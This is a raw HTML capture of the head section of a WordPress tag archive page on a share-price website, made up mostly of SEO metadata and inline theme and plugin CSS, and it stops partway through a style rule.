

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sharepricedekho.com/tag/2035/
body_size: 23353
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2035 -</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="2035 -" />
<meta property="og:url" content="https://sharepricedekho.com/tag/2035/" />
<meta property="og:site_name" content="https://sharepricedekho.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2035 -" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://sharepricedekho.com/#person","name":"jasveersikar","image":{"@type":"ImageObject","@id":"https://sharepricedekho.com/#logo","url":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","contentUrl":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","caption":"https://sharepricedekho.com","inLanguage":"en-US","width":"286","height":"52"}},{"@type":"WebSite","@id":"https://sharepricedekho.com/#website","url":"https://sharepricedekho.com","name":"https://sharepricedekho.com","publisher":{"@id":"https://sharepricedekho.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://sharepricedekho.com/tag/2035/#webpage","url":"https://sharepricedekho.com/tag/2035/","name":"2035 -","isPartOf":{"@id":"https://sharepricedekho.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sharepricedekho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sharepricedekho.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 2035 Tag Feed" href="https://sharepricedekho.com/tag/2035/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://sharepricedekho.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769421830' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sharepricedekho.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://sharepricedekho.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769421830' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://sharepricedekho.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://sharepricedekho.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:#2202fa;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1220px;}.wp-block-group__inner-container{max-width:1220px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:150px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#fa031c;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:inherit;font-size:18px;}h2.entry-title{font-weight:bold;font-size:22px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1.entry-title{font-weight:bold;font-size:22px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul 